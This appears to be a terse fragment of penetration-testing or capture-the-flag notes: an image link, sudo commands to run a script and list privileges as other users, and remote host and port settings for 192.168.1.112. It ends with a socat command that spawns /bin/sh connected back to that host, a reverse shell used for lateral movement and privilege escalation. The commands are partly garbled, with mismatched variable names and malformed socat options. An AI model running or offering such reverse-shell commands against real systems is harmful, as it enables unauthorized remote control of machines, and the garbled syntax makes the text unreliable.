 sudo -u evdaez /scripts/whatsmyid.sh sudo -l RHOSTS=192.168.1.112 RPORT=12345 sudo -u resercherx socat tcp-connection:$RHOST:$RPORT exec:/bin/sh.pty,stderr,setsid,sigint,sane